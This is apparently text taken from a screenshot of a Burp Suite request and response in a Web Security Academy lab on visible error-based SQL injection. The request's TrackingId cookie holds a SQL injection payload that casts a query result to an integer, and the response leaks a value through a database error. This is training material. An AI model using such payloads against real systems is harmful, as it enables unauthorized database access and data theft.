 Send Cancel < > Target: https://0ad400ee0378fafe8026f394002a0046.web-security-academy.net HTTP
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ad400ee0378fafe8026f394002a0046.web-security-academy.net
3 Cookie: session=LngGn33TP6m1uwCV4FUj7qEnzkqOsutj;
TrackingId=' OR CAST((SELECT id) AS int) = 1-- -
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web
Aca
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
ERROR: invalid input syntax for type integer:
"a15YEzpEv9npQSSm"
ERROR: invalid input syntax for type integer:
"a15YEzpEv9npQSSm"